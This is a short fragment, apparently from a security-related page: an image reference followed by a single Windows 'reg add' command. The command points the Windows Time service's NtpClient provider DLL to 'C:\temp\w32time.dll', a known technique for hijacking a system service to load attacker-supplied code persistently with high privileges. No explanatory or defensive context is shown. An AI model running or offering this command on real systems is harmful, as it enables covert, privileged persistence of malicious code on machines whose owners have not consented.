 reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\W32Time\TimeProviders\NtpClient" /v DllName /t REG_SZ /d "C:\temp\w32time.dll"